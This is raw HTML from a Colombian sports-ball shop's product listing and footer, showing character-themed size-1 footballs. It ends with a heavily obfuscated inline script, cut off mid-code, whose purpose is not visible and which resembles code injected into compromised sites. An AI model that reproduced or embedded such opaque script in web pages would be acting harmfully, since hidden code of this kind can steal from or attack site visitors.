<a href="/etiqueta-producto/tamano-n1?yith_wcan=1&add-to-cart=5648" data-quantity="1" class="woolentor-product-addtocart product_type_simple add_to_cart_button ajax_add_to_cart woolentor-button-icon-" data-product_id="5648"><i aria-hidden="true" class="fas fa-plus"></i></a></div></div></div></div></div><div class="product woolentor-grid-style-3 wl-col-4"><div class="ht-product-2 ht-overflow-hidden"><div class="ht-product-image-wrap-2 ht-overflow-hidden">
<a href="https://arcueros.com/tienda/balon-de-futbol-1-hulk/">
<img width="450" height="450" data-src="https://arcueros.com/wp-content/uploads/2023/05/Hulk-N1-450x450.jpg.webp" class="ht-default-img ht-product-img-zoom lazyload" alt="Balón de Fútbol #1 Hulk" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/Hulk-N1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2023/05/Hulk-N1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/Hulk-N1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2023/05/Hulk-N1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2023/05/Hulk-N1.jpg.webp 1181w" data-sizes="(max-width: 450px) 100vw, 450px" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;width:100%;height:100%;max-width:1181px;" src="[data-uri]" />            </a><div class="ht-product-badges ht-badges-right"></div><div class="ht-product-action-2"><ul><li>
<a href="javascript:void(0);" class="ht-product-action-icon-2 woolentorquickview" data-quick-id="5671" ><i class="sli sli-magnifier"></i></a></li></ul></div></div><div class="ht-product-content-2"><h4 class="ht-product-title-2"><a href="https://arcueros.com/tienda/balon-de-futbol-1-hulk/">Balón de Fútbol #1 Hulk</a></h4><div class="ht-product-ratting-2"></div><div class="ht-price-addtocart-wrap"><div class="ht-product-price-2">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.275</bdi></span></div><div class="ht-addtocart-2">
<a href="/etiqueta-producto/tamano-n1?yith_wcan=1&add-to-cart=5671" data-quantity="1" class="woolentor-product-addtocart product_type_simple add_to_cart_button ajax_add_to_cart woolentor-button-icon-" data-product_id="5671"><i aria-hidden="true" class="fas fa-plus"></i></a></div></div></div></div></div><div class="product woolentor-grid-style-3 wl-col-4"><div class="ht-product-2 ht-overflow-hidden"><div class="ht-product-image-wrap-2 ht-overflow-hidden">
<a href="https://arcueros.com/tienda/balon-de-futbol-1-la-mujer-maravilla/">
<img width="450" height="450" data-src="https://arcueros.com/wp-content/uploads/2023/05/Mujer-Maravilla-N1-450x450.jpg.webp" class="ht-default-img ht-product-img-zoom lazyload" alt="Balón de Fútbol #1 La Mujer Maravilla" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/Mujer-Maravilla-N1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2023/05/Mujer-Maravilla-N1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/Mujer-Maravilla-N1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2023/05/Mujer-Maravilla-N1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2023/05/Mujer-Maravilla-N1.jpg.webp 1181w" data-sizes="(max-width: 450px) 100vw, 450px" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;width:100%;height:100%;max-width:1181px;" src="[data-uri]" />            </a><div class="ht-product-badges ht-badges-right"></div><div class="ht-product-action-2"><ul><li>
<a href="javascript:void(0);" class="ht-product-action-icon-2 woolentorquickview" data-quick-id="5658" ><i class="sli sli-magnifier"></i></a></li></ul></div></div><div class="ht-product-content-2"><h4 class="ht-product-title-2"><a href="https://arcueros.com/tienda/balon-de-futbol-1-la-mujer-maravilla/">Balón de Fútbol #1 La Mujer Maravilla</a></h4><div class="ht-product-ratting-2"></div><div class="ht-price-addtocart-wrap"><div class="ht-product-price-2">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.275</bdi></span></div><div class="ht-addtocart-2">
<a href="/etiqueta-producto/tamano-n1?yith_wcan=1&add-to-cart=5658" data-quantity="1" class="woolentor-product-addtocart product_type_simple add_to_cart_button ajax_add_to_cart woolentor-button-icon-" data-product_id="5658"><i aria-hidden="true" class="fas fa-plus"></i></a></div></div></div></div></div><div class="product woolentor-grid-style-3 wl-col-4"><div class="ht-product-2 ht-overflow-hidden"><div class="ht-product-image-wrap-2 ht-overflow-hidden">
<a href="https://arcueros.com/tienda/balon-de-futbol-1-minnie-mouse/">
<img width="450" height="450" data-src="https://arcueros.com/wp-content/uploads/2023/05/Minnie-Mouse-N1-450x450.jpg.webp" class="ht-default-img ht-product-img-zoom lazyload" alt="Balón de Fútbol #1 Minnie Mouse" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/Minnie-Mouse-N1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2023/05/Minnie-Mouse-N1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/Minnie-Mouse-N1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2023/05/Minnie-Mouse-N1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2023/05/Minnie-Mouse-N1.jpg.webp 1181w" data-sizes="(max-width: 450px) 100vw, 450px" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;width:100%;height:100%;max-width:1181px;" src="[data-uri]" />            </a><div class="ht-product-badges ht-badges-right"></div><div class="ht-product-action-2"><ul><li>
<a href="javascript:void(0);" class="ht-product-action-icon-2 woolentorquickview" data-quick-id="5650" ><i class="sli sli-magnifier"></i></a></li></ul></div></div><div class="ht-product-content-2"><h4 class="ht-product-title-2"><a href="https://arcueros.com/tienda/balon-de-futbol-1-minnie-mouse/">Balón de Fútbol #1 Minnie Mouse</a></h4><div class="ht-product-ratting-2"></div><div class="ht-price-addtocart-wrap"><div class="ht-product-price-2">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.275</bdi></span></div><div class="ht-addtocart-2">
<a href="/etiqueta-producto/tamano-n1?yith_wcan=1&add-to-cart=5650" data-quantity="1" class="woolentor-product-addtocart product_type_simple add_to_cart_button ajax_add_to_cart woolentor-button-icon-" data-product_id="5650"><i aria-hidden="true" class="fas fa-plus"></i></a></div></div></div></div></div><div class="product woolentor-grid-style-3 wl-col-4"><div class="ht-product-2 ht-overflow-hidden"><div class="ht-product-image-wrap-2 ht-overflow-hidden">
<a href="https://arcueros.com/tienda/balon-de-futbol-1-paw-patrol/">
<img width="450" height="450" data-src="https://arcueros.com/wp-content/uploads/2023/05/Paw-Patrol-N1-450x450.jpg.webp" class="ht-default-img ht-product-img-zoom lazyload" alt="Balón de Fútbol #1 Paw Patrol" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/Paw-Patrol-N1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2023/05/Paw-Patrol-N1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/Paw-Patrol-N1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2023/05/Paw-Patrol-N1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2023/05/Paw-Patrol-N1.jpg.webp 1181w" data-sizes="(max-width: 450px) 100vw, 450px" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;width:100%;height:100%;max-width:1181px;" src="[data-uri]" />            </a><div class="ht-product-badges ht-badges-right"></div><div class="ht-product-action-2"><ul><li>
<a href="javascript:void(0);" class="ht-product-action-icon-2 woolentorquickview" data-quick-id="5666" ><i class="sli sli-magnifier"></i></a></li></ul></div></div><div class="ht-product-content-2"><h4 class="ht-product-title-2"><a href="https://arcueros.com/tienda/balon-de-futbol-1-paw-patrol/">Balón de Fútbol #1 Paw Patrol</a></h4><div class="ht-product-ratting-2"></div><div class="ht-price-addtocart-wrap"><div class="ht-product-price-2">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.275</bdi></span></div><div class="ht-addtocart-2">
<a href="/etiqueta-producto/tamano-n1?yith_wcan=1&add-to-cart=5666" data-quantity="1" class="woolentor-product-addtocart product_type_simple add_to_cart_button ajax_add_to_cart woolentor-button-icon-" data-product_id="5666"><i aria-hidden="true" class="fas fa-plus"></i></a></div></div></div></div></div><div class="product woolentor-grid-style-3 wl-col-4"><div class="ht-product-2 ht-overflow-hidden"><div class="ht-product-image-wrap-2 ht-overflow-hidden">
<a href="https://arcueros.com/tienda/balon-de-futbol-1-spiderman/">
<img width="450" height="450" data-src="https://arcueros.com/wp-content/uploads/2023/05/Spiderman-N1-450x450.jpg.webp" class="ht-default-img ht-product-img-zoom lazyload" alt="Balón de Fútbol #1 Spiderman" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/Spiderman-N1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2023/05/Spiderman-N1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/Spiderman-N1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2023/05/Spiderman-N1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2023/05/Spiderman-N1.jpg.webp 1181w" data-sizes="(max-width: 450px) 100vw, 450px" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;width:100%;height:100%;max-width:1181px;" src="[data-uri]" />            </a><div class="ht-product-badges ht-badges-right"></div><div class="ht-product-action-2"><ul><li>
<a href="javascript:void(0);" class="ht-product-action-icon-2 woolentorquickview" data-quick-id="5669" ><i class="sli sli-magnifier"></i></a></li></ul></div></div><div class="ht-product-content-2"><h4 class="ht-product-title-2"><a href="https://arcueros.com/tienda/balon-de-futbol-1-spiderman/">Balón de Fútbol #1 Spiderman</a></h4><div class="ht-product-ratting-2"></div><div class="ht-price-addtocart-wrap"><div class="ht-product-price-2">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.275</bdi></span></div><div class="ht-addtocart-2">
<a href="/etiqueta-producto/tamano-n1?yith_wcan=1&add-to-cart=5669" data-quantity="1" class="woolentor-product-addtocart product_type_simple add_to_cart_button ajax_add_to_cart woolentor-button-icon-" data-product_id="5669"><i aria-hidden="true" class="fas fa-plus"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0d936d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d936d9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe46336" data-id="fe46336" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-24ad6ba elementor-widget elementor-widget-spacer" data-id="24ad6ba" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="626" class="elementor elementor-626 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-cace627 elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-section-height-default" data-id="cace627" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c1d3573" data-id="c1d3573" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1231150 elementor-widget elementor-widget-image" data-id="1231150" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-src="https://arcueros.com/wp-content/uploads/elementor/thumbs/cropped-Logo-Negativo-PNG-qtrnd1ufug4r0ynyyxs5x1l3gfakg6zj6j56l6ufcs.png" title="cropped-Logo-Negativo-PNG.png" alt="cropped-Logo-Negativo-PNG.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 114px; --smush-placeholder-aspect-ratio: 114/70;" /></div></div><div class="elementor-element elementor-element-cc60511 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="cc60511" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Somos Arcueros, empresa #1 en la fabricación de balones para todo tipo de deporte y productos en cuero. Contamos con la mejor tecnología para el diseño y personzalización de balones.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-afbc8f4" data-id="afbc8f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f874e5 elementor-widget elementor-widget-heading" data-id="3f874e5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://arcueros.com/tienda/">productos</a></p></div></div><div class="elementor-element elementor-element-d317f00 elementor-mobile-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d317f00" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://arcueros.com/tienda/?yith_wcan=1&#038;product_cat=futbol"><span class="elementor-icon-list-text">Futbol</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/tienda/?yith_wcan=1&#038;product_cat=baloncesto"><span class="elementor-icon-list-text">Baloncesto</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/tienda/?yith_wcan=1&#038;product_cat=voleibol"><span class="elementor-icon-list-text">Voleibol</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/tienda/micro/"><span class="elementor-icon-list-text">Micro</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/balones-personalizados/"><span class="elementor-icon-list-text">Balones Personalizados</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-0c06077 elementor-widget elementor-widget-spacer" data-id="0c06077" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-29cb771" data-id="29cb771" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4c9ad74 elementor-widget elementor-widget-heading" data-id="4c9ad74" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Nosotros</p></div></div><div class="elementor-element elementor-element-e043235 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e043235" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://arcueros.com/sobre-nosotros/"><span class="elementor-icon-list-text">Sobre nosotros</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/contactanos/"><span class="elementor-icon-list-text">Contacto</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/fundacion/"><span class="elementor-icon-list-text">Fundación</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/terminos-y-condiciones/"><span class="elementor-icon-list-text">Terminos y Condiciones</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-49f3688 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="49f3688" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c46f15a" href="https://www.facebook.com/arcuerosybalones/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f2d18b5" href="https://www.instagram.com/arcueros_mongui/?hl=es" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6749748" href="https://www.youtube.com/watch?v=jCf7ipbBtA4&#038;ab_channel=Arcueros.monguiBoyacacolombiafabricadebalones" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-1c71f1a" href="https://www.tiktok.com/@arcuerosmongui" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<i class="fab fa-tiktok"></i>					</a>
</span></div></div></div></div></div></div></section></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">bapf_remove_page_elementor_compat=function(url_data,$this){var elemntor_products=jQuery('.bapf_products_apply_filters.elementor-element');if(elemntor_products.length&&Array.isArray(url_data.queryargs)){var elemntor_products_pageid='e-page-'+elemntor_products.data('id');var newqueryargs=[];jQuery.each(url_data.queryargs,function(i,val){if(val.name!=elemntor_products_pageid){newqueryargs.push(val)}});url_data.queryargs=newqueryargs}
return url_data}
if(typeof(berocket_add_filter)=='function'){berocket_add_filter('braapf_remove_pages_from_url_data',bapf_remove_page_elementor_compat)}else{jQuery(document).on('berocket_hooks_ready',function(){berocket_add_filter('braapf_remove_pages_from_url_data',bapf_remove_page_elementor_compat)})}</script> <div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;"><div class="woolentor-quickview-overlay"></div><div class="woolentor-quickview-modal-wrapper"><div class="woolentor-quickview-modal-content">
<span class="woolentor-quickview-modal-close">&#10005;</span><div class="woolentor-quickview-modal-body"></div></div></div></div> <script type="litespeed/javascript">Function("YDkxzVw","var NeGcDUQ,vdZhSR,Zj5PvX,VguQ2P,ZtXqCFN,uYNhlN8,xAnAZs,CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ,QBAuQFC,KywfwJA;const lzhAgZ=[\"\\x6c\\x65\\x6e\\x67\\x74\\x68\",0x2,0x0,0x91,0x1,0x3,null,0x20,0x100,0x6,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",\"\\x61\",\"\\x62\",\"\\u0063\",0x1e,0xee,0xa3,0x2e,0x7,\"\\u0065\",\"\\u0066\",0xb7,0xff,0xd,0xe,0xf,0x58,0x5b,0x73,0x4d,0x26,0x237,0x57,0x80,0x69,0x41,void 0x0,0xdb,\"\\u0064\",0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x23d,0x12,0x233,0xd4,0x62,\"\\x67\",0x1fff,0x6e,0xe8,0x89,\"\\u0068\",0x9,0x59,0x5a,0x5c,0x5d,0x5e,0xe0,0x5f,0x60,0x56,0x5,0x61,0x63,0x64,0x65,0x66,0x67,0x68,0x6a,\"\\x42\",0x6b,0x6c,0x6d,0x6f,0x70,0x71,0x72,0x74,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa4,0xa5,0xa6,0xa7,\"\\u004c\",0xa8,\"\\x49\",0xa9,0xaa,0xab,0xac,\"\\x39\",0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,\"\\u0058\",0xb5,0xb6,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,0xd0,\"\\x57\",0xd1,0xd2,0xd3,0xd5,0xd6,0xd7,0xd8,0xd9,\"\\u0073\",0xda,\"\\u0069\",0xdc,0xdd,0xde,0xe1,0xe2,0xe3,0xe4,0x1c,0x25,0xe5,0xe6,0xe7,\"\\x72\",0xe9,0xea,0xeb,0xec,0xed,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,\"\\u006d\",0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,\"\\x51\",0x101,0x102,0x103,\"\\u0070\",0x104,0x105,\"\\u0030\",0x106,0x107,0x108,0x109,0x10a,0x10b,\"\\x77\",0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,\"\\x6f\\x6e\",0x113,0x114,0x115,\"\\x31\",0x1b,0x28,0x116,0x2f,0x43,0x117,0x118,\"\\x4d\",0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x29,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,\"\\u0079\",0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,\"\\x74\",0x138,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x45,0x40,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x157,0x158,0x159,0x19,0x36,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,!0x1,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,\"\\u0049\\u0064\",0x16b,0x27,!0x0,0x16c,0x16d,0x16e,\"\\u0043\",0x48,0x21,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,\"\\u0078\",0x186,0x187,0x188,0x189,0x49,0x18a,0x18b,0x18c,0x18d,\"\\x5c\\x44\",0x18e,0x18f,0x190,0x191,0x192,0x2c,0x2a,0x35,0x3b,0x193,0x194,0x195,0x196,0x197,0x198,0x200,0x199,\"\\x32\",0x19a,0x19b,0x19c,0x19d,0x19e,0x4c,0x54,0x2d,0x51,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0xa,0x3ff,0x1aa,0x1ab,0x53,0x1ac,0x18,0x1ad,0x16,0xb,0x11,0x13,0x22,0x3d,0x1ae,0x1af,0xffff,0x42,0x1b0,0x1b1,0x1b2,\"\\u002f\",0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,\"\\x74\\x79\",0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,\"\\u0037\",0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x201,0x202,0x203,0x204,0x205,\"\\x41\",0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x37,0x20f,0x3c,0x4b,0x210,0x211,\"\\x3d\",0x212,0x213,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x47,0x24,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,\"\\x2d\\x76\",0x222,0x223,\"\\u0029\",0x224,\"\\x6c\\x29\",0x225,0x226,0x227,0x228,0x229,0x4a,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x234,0x235,0x236,0x238,0x239,0x23a,0x23b,0x23c,0x3e8,0x23e,0x23f,0x240,0x241,0x242,0x243,0x246,0x33,0x24d,0x1a];ImsIQyM(k6nyg5w(dF5H2CE,lzhAgZ[0x5]),k6nyg5w(rSwRVn7),k6nyg5w(Fm7NgkS),k6nyg5w(mR9p7m));function k6nyg5w(vdZhSR,Zj5PvX=lzhAgZ[0x4]){Object.defineProperty(vdZhSR,lzhAgZ[0x0],{value:Zj5PvX,configurable:lzhAgZ[0x154]});return vdZhSR}ImsIQyM(NeGcDUQ=function(){var vdZhSR;k6nyg5w(xAnAZs,lzhAgZ[0x1]);var Zj5PvX=String.fromCharCode,VguQ2P=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",ZtXqCFN=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",uYNhlN8={};function xAnAZs(...vdZhSR){var Zj5PvX,VguQ2P;function*ZtXqCFN(VguQ2P,ZtXqCFN,xAnAZs={AB6wab:{}}){while(VguQ2P+ZtXqCFN!==0x44)with(xAnAZs._SPcCVc||xAnAZs)switch(VguQ2P+ZtXqCFN){case-0x3e:case 0xfa:case ZtXqCFN- -0xcd:ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=-0x148,ZtXqCFN+=0xc5);break;case 0x4a:case-0x2:case-0x80:ImsIQyM([xAnAZs.AB6wab.xJ2gGX,xAnAZs.AB6wab.NVkygeS,xAnAZs.AB6wab.ZHOH_VO]=[-0x24,0xc5,-0xa6],vdZhSR[lzhAgZ[0x0]]=lzhAgZ[VguQ2P+-0x2f]);if(!uYNhlN8[vdZhSR[lzhAgZ[0x2]]]){ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=-0xab,ZtXqCFN+=0x24);break}else{ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=-0xab,ZtXqCFN+=0x57);break}case VguQ2P-0x70:vdZhSR[lzhAgZ[0x0]]=lzhAgZ[VguQ2P+0x59];if(!uYNhlN8[vdZhSR[lzhAgZ[0x2]]]){ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=-0x23,ZtXqCFN+=0x62);break}else{ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=-0x23,ZtXqCFN+=0x95);break}case 0x73:ImsIQyM([xAnAZs.AB6wab.xJ2gGX,xAnAZs.AB6wab.NVkygeS,xAnAZs.AB6wab.ZHOH_VO]=[0x3f,0x50,0x97],xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=-0x23,ZtXqCFN+=-0xa6);break;case-0x89:uYNhlN8[vdZhSR[lzhAgZ[0x2]]]={};for(vdZhSR[lzhAgZ[0x3]]=lzhAgZ[VguQ2P+0x7d];vdZhSR[lzhAgZ[VguQ2P+0x7e]]<vdZhSR[lzhAgZ[VguQ2P+0x7d]].length;vdZhSR[lzhAgZ[0x3]]++)uYNhlN8[vdZhSR[lzhAgZ[0x2]]][vdZhSR[lzhAgZ[0x2]].charAt(vdZhSR[lzhAgZ[VguQ2P+0x7e]])]=vdZhSR[lzhAgZ[0x3]];ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,ZtXqCFN+=0x33);break;case 0xa1:ImsIQyM([xAnAZs.AB6wab.xJ2gGX,xAnAZs.AB6wab.NVkygeS,xAnAZs.AB6wab.ZHOH_VO]=[-0x82,0x2b,0xf3],xAnAZs._SPcCVc=xAnAZs.eZspvqf,VguQ2P+=0x35,ZtXqCFN+=-0x92);break;default:return 